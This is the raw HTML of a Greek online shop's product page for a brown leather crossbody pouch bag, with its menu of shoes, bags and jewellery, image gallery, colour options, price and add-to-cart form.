title="ΑΝΑΖΗΤΗΣΗ" rel="nofollow"><svg class="nasa-icon nasa-search" fill="currentColor" viewBox="0 0 80 80" width="22" height="22"><path d="M74.3,72.2L58.7,56.5C69.9,44,69,24.8,56.5,13.5s-31.7-10.3-43,2.2s-10.3,31.7,2.2,43c11.6,10.5,29.3,10.5,40.9,0 l15.7,15.7L74.3,72.2z M36.1,63.5c-15.1,0-27.4-12.3-27.4-27.4C8.7,20.9,21,8.7,36.1,8.7c15.1,0,27.4,12.3,27.4,27.4 C63.5,51.2,51.2,63.5,36.1,63.5z"/><path d="M36.1,12.8v3c11.2,0,20.3,9.1,20.3,20.3h3C59.4,23.2,49,12.8,36.1,12.8z"/></svg></a></li></ul></div>                            </div>
                            
                            <!-- Main menu -->
                            <div class="wide-nav fgr-2 order-2 fjct nasa-bg-wrap nasa-nav-style-1">
                                <div class="nasa-menus-wrapper nasa-menus-wrapper-reponsive nasa-loading" data-padding_x="35">
                                    <div class="nav-wrapper main-menu-warpper"><ul id="site-navigation" class="header-nav nasa-to-menu-mobile nasa-main-menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-parent-item nasa-megamenu root-item cols-4 nasa_even"><a title="ΠΑΠΟΥΤΣΙΑ" href="https://fashionsteps.gr/product-category/papoutsia/" class="nasa-title-menu"><svg class="nasa-open-child" width="20" height="20" viewBox="0 0 32 32" fill="currentColor"><path d="M15.233 19.175l0.754 0.754 6.035-6.035-0.754-0.754-5.281 5.281-5.256-5.256-0.754 0.754 3.013 3.013z" /></svg>ΠΑΠΟΥΤΣΙΑ<svg class="nasa-has-items-child" width="25" height="25" viewBox="0 0 32 32" fill="currentColor"><path d="M19.159 16.767l0.754-0.754-6.035-6.035-0.754 0.754 5.281 5.281-5.256 5.256 0.754 0.754 3.013-3.013z" /></svg></a><div class="nav-dropdown"><ul class="sub-menu large-block-grid-4 medium-block-grid-4 small-block-grid-4"><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat megatop"><a title="Αρβυλάκια" href="https://fashionsteps.gr/product-category/papoutsia/arvylakia/" class="nasa-title-menu">Αρβυλάκια</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat megatop"><a title="Μποτάκια" href="https://fashionsteps.gr/product-category/papoutsia/botakia/" class="nasa-title-menu">Μποτάκια</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat megatop"><a title="Σκαρπίνια" href="https://fashionsteps.gr/product-category/papoutsia/skarpinia/" class="nasa-title-menu">Σκαρπίνια</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat megatop"><a title="Μπότες" href="https://fashionsteps.gr/product-category/papoutsia/botes/" class="nasa-title-menu">Μπότες</a></li>
</ul></div></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-parent-item nasa-megamenu root-item cols-4 nasa_odd"><a title="ΣΑΝΔΑΛΙΑ" href="https://fashionsteps.gr/product-category/sandalia/" class="nasa-title-menu"><svg class="nasa-open-child" width="20" height="20" viewBox="0 0 32 32" fill="currentColor"><path d="M15.233 19.175l0.754 0.754 6.035-6.035-0.754-0.754-5.281 5.281-5.256-5.256-0.754 0.754 3.013 3.013z" /></svg>ΣΑΝΔΑΛΙΑ<svg class="nasa-has-items-child" width="25" height="25" viewBox="0 0 32 32" fill="currentColor"><path d="M19.159 16.767l0.754-0.754-6.035-6.035-0.754 0.754 5.281 5.281-5.256 5.256 0.754 0.754 3.013-3.013z" /></svg></a><div class="nav-dropdown"><ul class="sub-menu large-block-grid-4 medium-block-grid-4 small-block-grid-4"><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-parent-item megatop"><a title="Γυναικεία" href="https://fashionsteps.gr/product-category/sandalia/gynaikeia/" class="nasa-title-menu">Γυναικεία<svg class="nasa-has-items-child" width="25" height="25" viewBox="0 0 32 32" fill="currentColor"><path d="M19.159 16.767l0.754-0.754-6.035-6.035-0.754 0.754 5.281 5.281-5.256 5.256 0.754 0.754 3.013-3.013z" /></svg></a><div class="nav-column-links"><ul class="sub-menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a title="Ελεύθερα" href="https://fashionsteps.gr/product-category/sandalia/gynaikeia/elefthera/" class="nasa-title-menu">Ελεύθερα</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a title="Δετά" href="https://fashionsteps.gr/product-category/sandalia/gynaikeia/deta/" class="nasa-title-menu">Δετά</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a title="Ανατομικά" href="https://fashionsteps.gr/product-category/sandalia/gynaikeia/anatomika/" class="nasa-title-menu">Ανατομικά</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a title="Mαλακά Πέλματα / Πλατφόρμες" href="https://fashionsteps.gr/product-category/sandalia/gynaikeia/malaka-pelmata-platformes/" class="nasa-title-menu">Mαλακά Πέλματα / Πλατφόρμες</a></li>
</ul></div></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat megatop"><a title="Παιδικά" href="https://fashionsteps.gr/product-category/sandalia/paidika/" class="nasa-title-menu">Παιδικά</a></li>
</ul></div></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor current-menu-parent current-product-parent menu-item-has-children menu-parent-item nasa-megamenu root-item cols-4 nasa_even"><a title="ΤΣΑΝΤΕΣ" href="https://fashionsteps.gr/product-category/tsantes/" class="nasa-title-menu"><svg class="nasa-open-child" width="20" height="20" viewBox="0 0 32 32" fill="currentColor"><path d="M15.233 19.175l0.754 0.754 6.035-6.035-0.754-0.754-5.281 5.281-5.256-5.256-0.754 0.754 3.013 3.013z" /></svg>ΤΣΑΝΤΕΣ<svg class="nasa-has-items-child" width="25" height="25" viewBox="0 0 32 32" fill="currentColor"><path d="M19.159 16.767l0.754-0.754-6.035-6.035-0.754 0.754 5.281 5.281-5.256 5.256 0.754 0.754 3.013-3.013z" /></svg></a><div class="nav-dropdown"><ul class="sub-menu large-block-grid-4 medium-block-grid-4 small-block-grid-4"><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor current-menu-parent current-product-parent menu-item-has-children menu-parent-item megatop"><a title="Δερμάτινες" href="https://fashionsteps.gr/product-category/tsantes/dermatines/" class="nasa-title-menu">Δερμάτινες<svg class="nasa-has-items-child" width="25" height="25" viewBox="0 0 32 32" fill="currentColor"><path d="M19.159 16.767l0.754-0.754-6.035-6.035-0.754 0.754 5.281 5.281-5.256 5.256 0.754 0.754 3.013-3.013z" /></svg></a><div class="nav-column-links"><ul class="sub-menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a title="Σακίδια" href="https://fashionsteps.gr/product-category/tsantes/dermatines/sakidia/" class="nasa-title-menu">Σακίδια</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor current-menu-parent current-product-parent"><a title="Χιαστή" href="https://fashionsteps.gr/product-category/tsantes/dermatines/chiasti/" class="nasa-title-menu">Χιαστή</a></li>
</ul></div></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat megatop"><a title="Burban" href="https://fashionsteps.gr/product-category/tsantes/burban-tsantes/" class="nasa-title-menu">Burban</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat megatop"><a title="LazyDayz" href="https://fashionsteps.gr/product-category/tsantes/lazydayz/" class="nasa-title-menu">LazyDayz</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat megatop"><a title="Baglab" href="https://fashionsteps.gr/product-category/tsantes/baglab-tsantes/" class="nasa-title-menu">Baglab</a></li>
</ul></div></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat default-menu root-item nasa_odd"><a title="ΠΟΡΤΟΦΟΛΙΑ" href="https://fashionsteps.gr/product-category/portofolia/" class="nasa-title-menu"><svg class="nasa-open-child" width="20" height="20" viewBox="0 0 32 32" fill="currentColor"><path d="M15.233 19.175l0.754 0.754 6.035-6.035-0.754-0.754-5.281 5.281-5.256-5.256-0.754 0.754 3.013 3.013z" /></svg>ΠΟΡΤΟΦΟΛΙΑ</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-parent-item nasa-megamenu root-item cols-4 nasa_even"><a title="ΚΟΣΜΗΜΑΤΑ" href="https://fashionsteps.gr/product-category/kosmimata/" class="nasa-title-menu"><svg class="nasa-open-child" width="20" height="20" viewBox="0 0 32 32" fill="currentColor"><path d="M15.233 19.175l0.754 0.754 6.035-6.035-0.754-0.754-5.281 5.281-5.256-5.256-0.754 0.754 3.013 3.013z" /></svg>ΚΟΣΜΗΜΑΤΑ<svg class="nasa-has-items-child" width="25" height="25" viewBox="0 0 32 32" fill="currentColor"><path d="M19.159 16.767l0.754-0.754-6.035-6.035-0.754 0.754 5.281 5.281-5.256 5.256 0.754 0.754 3.013-3.013z" /></svg></a><div class="nav-dropdown"><ul class="sub-menu large-block-grid-4 medium-block-grid-4 small-block-grid-4"><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat megatop"><a title="Δαχτυλίδια" href="https://fashionsteps.gr/product-category/kosmimata/dachtylidia/" class="nasa-title-menu">Δαχτυλίδια</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat megatop"><a title="Βραχιόλια" href="https://fashionsteps.gr/product-category/kosmimata/vrachiolia/" class="nasa-title-menu">Βραχιόλια</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat megatop"><a title="Κολιε" href="https://fashionsteps.gr/product-category/kosmimata/kolie/" class="nasa-title-menu">Κολιε</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat megatop"><a title="Σκουλαρίκια" href="https://fashionsteps.gr/product-category/kosmimata/skoularikia/" class="nasa-title-menu">Σκουλαρίκια</a></li>
</ul></div></li>
</ul></div><!-- nav-wrapper -->                                </div>
                            </div>
                        </div>

                        <!-- Search form in header -->
                        <div class="nasa-header-search-wrap nasa-hide-for-mobile">
                            <div class="nasa-search-space nasa-search-icon"><div class="nasa-show-search-form nasa-over-hide nasa-rightToLeft">
    <div class="search-wrapper nasa-ajax-search-form-container">
                    <form role="search" method="get" class="nasa-search nasa-ajax-search-form" action="https://fashionsteps.gr/">
                <label for="nasa-input-1" class="hidden-tag">
                    Search here                </label>

                <input type="text" name="s" id="nasa-input-1" class="search-field search-input live-search-input" value="" placeholder="Ψάχνω για..." />
                
                
                <span class="nasa-icon-submit-page">
                    <svg viewBox="0 0 80 80" width="26" height="26" fill="currentColor"><path d="M74.3,72.2L58.7,56.5C69.9,44,69,24.8,56.5,13.5s-31.7-10.3-43,2.2s-10.3,31.7,2.2,43c11.6,10.5,29.3,10.5,40.9,0 l15.7,15.7L74.3,72.2z M36.1,63.5c-15.1,0-27.4-12.3-27.4-27.4C8.7,20.9,21,8.7,36.1,8.7c15.1,0,27.4,12.3,27.4,27.4 C63.5,51.2,51.2,63.5,36.1,63.5z" /><path d="M36.1,12.8v3c11.2,0,20.3,9.1,20.3,20.3h3C59.4,23.2,49,12.8,36.1,12.8z" /></svg>
                    
                    <button class="nasa-submit-search hidden-tag">
                        ΑΝΑΖΗΤΗΣΗ                        <svg viewBox="0 0 80 80" width="25" height="25" fill="currentColor"><path d="M74.3,72.2L58.7,56.5C69.9,44,69,24.8,56.5,13.5s-31.7-10.3-43,2.2s-10.3,31.7,2.2,43c11.6,10.5,29.3,10.5,40.9,0 l15.7,15.7L74.3,72.2z M36.1,63.5c-15.1,0-27.4-12.3-27.4-27.4C8.7,20.9,21,8.7,36.1,8.7c15.1,0,27.4,12.3,27.4,27.4 C63.5,51.2,51.2,63.5,36.1,63.5z" /><path d="M36.1,12.8v3c11.2,0,20.3,9.1,20.3,20.3h3C59.4,23.2,49,12.8,36.1,12.8z" /></svg>
                    </button>
                </span>

                                    <input type="hidden" name="post_type" value="product" />
                            </form>
                
        <a href="javascript:void(0);" title="Κλείσιμο αναζήτησης" class="nasa-close-search nasa-stclose" rel="nofollow"></a>
    </div>

</div></div>                        </div>
                    </div>
                </div>
            </div>
            
                    </div>
    </div>
</div>
                    </header>
        <!-- End Header Site -->

        <!-- Start Main Content Site -->
        <main id="main-content" class="site-main light nasa-after-clear"><div class="product-page">
    
        <div id="nasa-breadcrumb-site" style="background:url(https://fashionsteps.gr/wp-content/themes/elessi-theme/admin/assets/images/breadcrumb-bg.jpg);background-size:cover;" class="bread nasa-breadcrumb style-multi nasa-breadcrumb-has-bg">
            <div class="row">
                <div class="large-12 columns nasa-display-table breadcrumb-wrap text-center">
                    <nav class="breadcrumb-row"  style="height:130px;">
                        <span class="nasa-first-breadcrumb">Pouch crossbody leather bag / brown</span><span class="breadcrumb"><a href="https://fashionsteps.gr/" title="Αρχική">Αρχική</a><svg class="d-ltr" width="20" height="20" viewBox="0 -1 32 32" fill="currentColor"><path d="M19.159 16.767l0.754-0.754-6.035-6.035-0.754 0.754 5.281 5.281-5.256 5.256 0.754 0.754 3.013-3.013z" /></svg><a href="https://fashionsteps.gr/product-category/tsantes/" title="ΤΣΑΝΤΕΣ">ΤΣΑΝΤΕΣ</a><svg class="d-ltr" width="20" height="20" viewBox="0 -1 32 32" fill="currentColor"><path d="M19.159 16.767l0.754-0.754-6.035-6.035-0.754 0.754 5.281 5.281-5.256 5.256 0.754 0.754 3.013-3.013z" /></svg><a href="https://fashionsteps.gr/product-category/tsantes/dermatines/" title="Δερμάτινες">Δερμάτινες</a><svg class="d-ltr" width="20" height="20" viewBox="0 -1 32 32" fill="currentColor"><path d="M19.159 16.767l0.754-0.754-6.035-6.035-0.754 0.754 5.281 5.281-5.256 5.256 0.754 0.754 3.013-3.013z" /></svg><a href="https://fashionsteps.gr/product-category/tsantes/dermatines/chiasti/" title="Χιαστή">Χιαστή</a></span>                    </nav>
                </div>

                            </div>
            </div>

    <!-- Begin Ajax Store Wrap --><div class="nasa-ajax-store-wrapper"><div id="nasa-ajax-store" class="nasa-ajax-store-content"><div class="nasa-progress-bar-load-shop"><div class="nasa-progress-per"></div></div><div class="woocommerce-notices-wrapper"></div>
<div id="product-14219" class="post-14219 product type-product status-publish has-post-thumbnail product_cat-dermatines product_cat-tsantes product_cat-chiasti berocket_brand-oem first instock shipping-taxable purchasable product-type-simple">
            <div class="nasa-toggle-layout-side-sidebar nasa-sidebar-single-product left">
            <div class="li-toggle-sidebar">
                <a class="toggle-sidebar-shop nasa-tip" href="javascript:void(0);" rel="nofollow">
                    <svg viewBox="0 0 24 24" width="28" height="22" stroke="currentColor" stroke-width="1.5" fill="none" stroke-linecap="round" stroke-linejoin="round" class="css-i6dzq1"><rect x="3" y="3" width="18" height="18" rx="2" ry="2" /><line x1="9" y1="3" x2="9" y2="21" /></svg>
                    <span class="toggle-sidebar-text">Open Sidebar</span>
                </a>
            </div>
        </div>
        
    <div class="nasa-row nasa-product-details-page modern nasa-layout-new">
        <div class="nasa-single-product-slide" data-num_main="2" data-num_thumb="4" data-speed="300" data-dots="false" data-autoplay="false" data-infinite="false">

            <div class="row focus-info">
                <div class="large-8 small-12 columns product-gallery rtl-right"> 
                    
<div class="woocommerce-product-gallery woocommerce-product-gallery--with-images images">
    <div class="row nasa-mobile-row woocommerce-product-gallery__wrapper">
        <div class="large-12 columns mobile-padding-left-5 mobile-padding-right-5">
            
                            <div class="nasa-thumb-wrap rtl-right">
                    <div class="nasa-thumbnail-default-wrap">
    <div class="product-thumbnails images-popups-gallery nasa-single-product-thumbnails nasa-thumbnail-default">
        <div class="nasa-wrap-item-thumb nasa-active" data-key="0" data-thumb_org="https://fashionsteps.gr/wp-content/uploads/2022/02/HUGOE7460-150x150.jpg"><a href="javascript:void(0);" title="HUGOE7460" class="active-thumbnail" rel="nofollow"><img width="150" height="150" src="https://fashionsteps.gr/wp-content/uploads/2022/02/HUGOE7460-150x150.jpg" class="skip-lazy attachment-thumbnail size-thumbnail wp-post-image" alt="HUGOE7460" decoding="async" srcset="https://fashionsteps.gr/wp-content/uploads/2022/02/HUGOE7460-150x150.jpg 150w, https://fashionsteps.gr/wp-content/uploads/2022/02/HUGOE7460-350x350.jpg 350w, https://fashionsteps.gr/wp-content/uploads/2022/02/HUGOE7460-595x595.jpg 595w, https://fashionsteps.gr/wp-content/uploads/2022/02/HUGOE7460-100x100.jpg 100w" sizes="(max-width: 150px) 100vw, 150px" /></a></div><div class="nasa-wrap-item-thumb" data-key="1"><img width="150" height="150" src="https://fashionsteps.gr/wp-content/uploads/2022/02/WYFCE5131-150x150.jpg" class="skip-lazy attachment-thumbnail size-thumbnail" alt="HUGOE7460" decoding="async" srcset="https://fashionsteps.gr/wp-content/uploads/2022/02/WYFCE5131-150x150.jpg 150w, https://fashionsteps.gr/wp-content/uploads/2022/02/WYFCE5131-350x350.jpg 350w, https://fashionsteps.gr/wp-content/uploads/2022/02/WYFCE5131-595x595.jpg 595w, https://fashionsteps.gr/wp-content/uploads/2022/02/WYFCE5131-100x100.jpg 100w" sizes="(max-width: 150px) 100vw, 150px" /></div>    </div>
</div>
                </div>
                        
            <div class="nasa-main-wrap rtl-left">
                <div class="product-images-slider images-popups-gallery">
                    <div class="nasa-main-image-default-wrap">
                                                
                                                
                        <div class="main-images nasa-single-product-main-image nasa-main-image-default">
                            <div class="item-wrap first">
                                <div class="nasa-item-main-image-wrap" data-key="0">
                                                                            <div class="easyzoom first">
                                            <a href="https://fashionsteps.gr/wp-content/uploads/2022/02/HUGOE7460.jpg" class="woocommerce-main-image product-image woocommerce-product-gallery__image" data-o_href="https://fashionsteps.gr/wp-content/uploads/2022/02/HUGOE7460-595x595.jpg" data-full_href="https://fashionsteps.gr/wp-content/uploads/2022/02/HUGOE7460.jpg" title="HUGOE7460"><img width="595" height="595" src="https://fashionsteps.gr/wp-content/uploads/2022/02/HUGOE7460-595x595.jpg" class="wp-post-image skip-lazy attachment-shop_single size-shop_single" alt="HUGOE7460" title="HUGOE7460" data-caption="" data-src="https://fashionsteps.gr/wp-content/uploads/2022/02/HUGOE7460.jpg" data-large_image="https://fashionsteps.gr/wp-content/uploads/2022/02/HUGOE7460.jpg" data-large_image_width="2000" data-large_image_height="1831" decoding="async" fetchpriority="high" srcset="https://fashionsteps.gr/wp-content/uploads/2022/02/HUGOE7460-595x595.jpg 595w, https://fashionsteps.gr/wp-content/uploads/2022/02/HUGOE7460-350x350.jpg 350w, https://fashionsteps.gr/wp-content/uploads/2022/02/HUGOE7460-100x100.jpg 100w, https://fashionsteps.gr/wp-content/uploads/2022/02/HUGOE7460-150x150.jpg 150w" sizes="(max-width: 595px) 100vw, 595px" /></a>                                        </div>
                                                                    </div>
                            </div>
                                                                <div class="item-wrap">
                                        <div class="nasa-item-main-image-wrap" data-key="1">
                                            <div class="easyzoom">
                                                <a href="https://fashionsteps.gr/wp-content/uploads/2022/02/WYFCE5131.jpg" class="woocommerce-additional-image product-image" title="WYFCE5131"><img width="595" height="595" src="https://fashionsteps.gr/wp-content/uploads/2022/02/WYFCE5131-595x595.jpg" class="skip-lazy attachment-shop_single size-shop_single" alt="" title="WYFCE5131" data-caption="" data-src="https://fashionsteps.gr/wp-content/uploads/2022/02/WYFCE5131.jpg" data-large_image="https://fashionsteps.gr/wp-content/uploads/2022/02/WYFCE5131.jpg" data-large_image_width="2000" data-large_image_height="1834" decoding="async" loading="lazy" srcset="https://fashionsteps.gr/wp-content/uploads/2022/02/WYFCE5131-595x595.jpg 595w, https://fashionsteps.gr/wp-content/uploads/2022/02/WYFCE5131-350x350.jpg 350w, https://fashionsteps.gr/wp-content/uploads/2022/02/WYFCE5131-100x100.jpg 100w, https://fashionsteps.gr/wp-content/uploads/2022/02/WYFCE5131-150x150.jpg 150w" sizes="auto, (max-width: 595px) 100vw, 595px" /></a>                                            </div>
                                        </div>
                                    </div>
                                                                
                                                    </div>
                    </div>

                    <div class="product-image-btn">
                        <a class="product-lightbox-btn hidden-tag" href="javascript:void(0);" rel="nofollow"></a>                    </div>
                </div>
            </div>
            
                    </div>
    </div>
</div>
                </div>
                
                <div class="large-4 small-12 columns product-info summary entry-summary rtl-left">
                    <div class="nasa-product-info-wrap">
                        <div class="nasa-product-info-scroll">
                            <h1 class="product_title entry-title">Pouch crossbody leather bag / brown</h1><div class="products-arrow">            <div class="next-product next-prev-buttons">
                <a href="https://fashionsteps.gr/product/indiana-crossbody-leather-bag-black/" rel="next" class="icon-next-prev next" title="Indiana crossbody leather bag / black">
                    <svg width="25" height="25" viewBox="0 0 32 32" fill="currentColor"><path d="M19.159 16.767l0.754-0.754-6.035-6.035-0.754 0.754 5.281 5.281-5.256 5.256 0.754 0.754 3.013-3.013z"/></svg>
                </a>
                
                                    <a class="dropdown-wrap" title="Indiana crossbody leather bag / black" href="https://fashionsteps.gr/product/indiana-crossbody-leather-bag-black/">
                        <img width="150" height="150" src="https://fashionsteps.gr/wp-content/uploads/2022/02/MFQME5641-150x150.jpg" class="attachment-thumbnail size-thumbnail" alt="MFQME5641" decoding="async" loading="lazy" srcset="https://fashionsteps.gr/wp-content/uploads/2022/02/MFQME5641-150x150.jpg 150w, https://fashionsteps.gr/wp-content/uploads/2022/02/MFQME5641-350x350.jpg 350w, https://fashionsteps.gr/wp-content/uploads/2022/02/MFQME5641-595x595.jpg 595w, https://fashionsteps.gr/wp-content/uploads/2022/02/MFQME5641-100x100.jpg 100w" sizes="auto, (max-width: 150px) 100vw, 150px" />                        <div class="next-prev-info padding-left-10 rtl-padding-left-0 rtl-padding-right-10">
                            <p class="product-name">Indiana crossbody leather bag / black</p>
                            <span class="price"><span class="woocommerce-Price-amount amount"><bdi>70,00<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span></span>
                        </div>
                    </a>
                            </div>
                        <div class="prev-product next-prev-buttons">
                <a href="https://fashionsteps.gr/product/pouch-crossbody-leather-bag-olive-green/" rel="prev" class="icon-next-prev prev" title="Pouch crossbody leather bag / olive green">
                    <svg width="25" height="25" viewBox="0 0 32 32" fill="currentColor"><path d="M12.792 15.233l-0.754 0.754 6.035 6.035 0.754-0.754-5.281-5.281 5.256-5.256-0.754-0.754-3.013 3.013z" /></svg>
                </a>
                
                                    <a class="dropdown-wrap" title="Pouch crossbody leather bag / olive green" href="https://fashionsteps.gr/product/pouch-crossbody-leather-bag-olive-green/">
                        <img width="150" height="150" src="https://fashionsteps.gr/wp-content/uploads/2022/02/OJHIE7108-150x150.jpg" class="attachment-thumbnail size-thumbnail" alt="OJHIE7108" decoding="async" loading="lazy" srcset="https://fashionsteps.gr/wp-content/uploads/2022/02/OJHIE7108-150x150.jpg 150w, https://fashionsteps.gr/wp-content/uploads/2022/02/OJHIE7108-350x350.jpg 350w, https://fashionsteps.gr/wp-content/uploads/2022/02/OJHIE7108-595x595.jpg 595w, https://fashionsteps.gr/wp-content/uploads/2022/02/OJHIE7108-100x100.jpg 100w" sizes="auto, (max-width: 150px) 100vw, 150px" />                        <div class="next-prev-info padding-left-10 rtl-padding-left-0 rtl-padding-right-10">
                            <p class="product-name">Pouch crossbody leather bag / olive green</p>
                            <span class="price"><span class="woocommerce-Price-amount amount"><bdi>75,00<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span></span>
                        </div>
                    </a>
                            </div>
            </div><p class="price nasa-single-product-price"><span class="woocommerce-Price-amount amount"><bdi>75,00<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span></p>

		<table class="variations iconic-wlv-variations" cellspacing="0">
			<tbody>
											<tr class="iconic-wlv-variations__row iconic-wlv-variations__row--pa_color">
					<td class="label iconic-wlv-variations__label">
						<strong class="iconic-wlv-variations__label">ΧΡΩΜΑ</strong><span class="iconic-wlv-variations__colon">:</span>						<span class="iconic-wlv-variations__selection" data-iconic-wlv-selected-term-label="Καφέ">Καφέ</span>
					</td>
										<td class="value iconic-wlv-variations__value">
								<ul class="iconic-wlv-terms iconic-wlv-term--buttons">
											<li class="iconic-wlv-terms__term iconic-wlv-terms__term--mavro iconic-wlv-terms__term--instock iconic-wlv-terms__term--image"data-iconic-wlv-term-label="Μαύρο">
					<a href="https://fashionsteps.gr/product/pouch-crossbody-leather-bag-black/" title="Pouch crossbody leather bag / black" class="iconic-wlv-terms__term-content iconic-wlv-terms__term-content--link"><img width="2000" height="1828" src="https://fashionsteps.gr/wp-content/uploads/2022/02/BINFE8010.jpg" class="attachment-shop_thumbnail size-shop_thumbnail" alt="BINFE8010" loading="lazy" /></a>				</li>
												<li class="iconic-wlv-terms__term iconic-wlv-terms__term--kafe iconic-wlv-terms__term--instock iconic-wlv-terms__term--current iconic-wlv-terms__term--image"data-iconic-wlv-term-label="Καφέ">
					<span class="iconic-wlv-terms__term-content"><img width="2000" height="1831" src="https://fashionsteps.gr/wp-content/uploads/2022/02/HUGOE7460.jpg" class="attachment-shop_thumbnail size-shop_thumbnail" alt="HUGOE7460" loading="lazy" /></span>				</li>
												<li class="iconic-wlv-terms__term iconic-wlv-terms__term--ladi iconic-wlv-terms__term--instock iconic-wlv-terms__term--image"data-iconic-wlv-term-label="Λαδί">
					<a href="https://fashionsteps.gr/product/pouch-crossbody-leather-bag-olive-green/" title="Pouch crossbody leather bag / olive green" class="iconic-wlv-terms__term-content iconic-wlv-terms__term-content--link"><img width="2000" height="1834" src="https://fashionsteps.gr/wp-content/uploads/2022/02/OJHIE7108.jpg" class="attachment-shop_thumbnail size-shop_thumbnail" alt="OJHIE7108" loading="lazy" /></a>				</li>
						</ul>
							</td>
				</tr>
							</tbody>
		</table>

		<div class="woocommerce-product-details__short-description">

	<ul>
<li>100% δέρμα</li>
<li>διαστάσεις 30x29x17 cm</li>
<li>ελληνικό προιόν</li>
</ul>
</div>

<p class="stock in-stock in_stock_color woo-custom-stock-status">Άμεση παραλαβή / Παράδoση 1 έως 3 ημέρες</p>

    
    <form class="cart" action="https://fashionsteps.gr/product/pouch-crossbody-leather-bag-brown/" method="post" enctype='multipart/form-data'>
        
        
<div class="quantity hidden-tag">
    
    <label class="screen-reader-text hidden-tag" for="quantity_6970fbbd81c0f">
        Pouch crossbody leather bag / brown quantity    </label>

    
            <input 
            type="hidden" 
             
            id="quantity_6970fbbd81c0f" 
            class="input-text qty text" 
            name="quantity" 
            aria-label="Product quantity" 
            value="1" 
            data-old="1" 
                        min="1" 
            max="1" 
                            step="1" 
                placeholder="" 
                inputmode="numeric" 
                autocomplete="off" 
                    />
        
        
    
    </div>
        
        <button type="submit" name="add-to-cart" value="14219" class="ns-single-add-btn single_add_to_cart_button button alt">
            ΠΡΟΣΘΗΚΗ        </button>

        <input type="hidden" name="nasa_buy_now" value="0" /><button class="nasa-buy-now">Buy Now</button><div class="nasa-custom-fields hidden-tag"><input type="hidden" name="nasa-enable-addtocart-ajax" value="1" /><input type="hidden" name="data-product_id" value="14219" /><input type="hidden" name="data-type" value="simple" /><input type="hidden" name="data-from_wishlist" value="0" /></div>    </form>

    

<div
	class="yith-wcwl-add-to-wishlist add-to-wishlist-14219 yith-wcwl-add-to-wishlist--link-style yith-wcwl-add-to-wishlist--single wishlist-fragment on-first-load"
	data-fragment-ref="14219"
	data-fragment-options="{&quot;base_url&quot;:&quot;&quot;,&quot;product_id&quot;:14219,&quot;parent_product_id&quot;:0,&quot;product_type&quot;:&quot;simple&quot;,&quot;is_single&quot;:true,&quot;in_default_wishlist&quot;:false,&quot;show_view&quot;:true,&quot;browse_wishlist_text&quot;:&quot;Browse wishlist&quot;,&quot;already_in_wishslist_text&quot;:&quot;\u03a4\u03bf \u03c0\u03c1\u03bf\u03ca\u03cc\u03bd \u03b5\u03af\u03bd\u03b1\u03b9 \u03ae\u03b4\u03b7 \u03c3\u03c4\u03b7 \u03bb\u03af\u03c3\u03c4\u03b1 \u03b5\u03c0\u03b9\u03b8\u03c5\u03bc\u03b9\u03ce\u03bd \u03c3\u03b1\u03c2!&quot;,&quot;product_added_text&quot;:&quot;\u03a4\u03bf \u03c0\u03c1\u03bf\u03ca\u03cc\u03bd \u03c0\u03c1\u03bf\u03c3\u03c4\u03ad\u03b8\u03b7\u03ba\u03b5!&quot;,&quot;available_multi_wishlist&quot;:false,&quot;disable_wishlist&quot;:false,&quot;show_count&quot;:false,&quot;ajax_loading&quot;:false,&quot;loop_position&quot;:&quot;after_add_to_cart&quot;,&quot;item&quot;:&quot;add_to_wishlist&quot;}"
>
			
			<!-- ADD TO WISHLIST -->
			
<div class="yith-wcwl-add-button">
		<a
		href="?add_to_wishlist=14219&#038;_wpnonce=c105aa9a88"
		class="add_to_wishlist single_add_to_wishlist"
		data-product-id="14219"
		data-product-type="simple"
		data-original-product-id="0"
		data-title="Πρόσθήκη στην λίστα επιθυμιών"
		rel="nofollow"
	>
		<svg id="yith-wcwl-icon-heart-outline" class="yith-wcwl-icon-svg" fill="none" stroke-width="1.5" stroke="currentColor" viewBox="0 0 24 24" xmlns="http://www.w3.org/2000/svg">
  <path stroke-linecap="round" stroke-linejoin="round" d="M21 8.25c0-2.485-2.099-4.5-4.688-4.5-1.935 0-3.597 1.126-4.312 2.733-.715-1.607-2.377-2.733-4.313-2.733C5.1 3.75 3 5.765 3 8.25c0 7.22 9 12 9 12s9-4.78 9-12Z"></path>
</svg>		<span>Πρόσθήκη στην λίστα επιθυμιών</span>
	</a>
</div>

			<!-- COUNT TEXT -->
			
			</div>
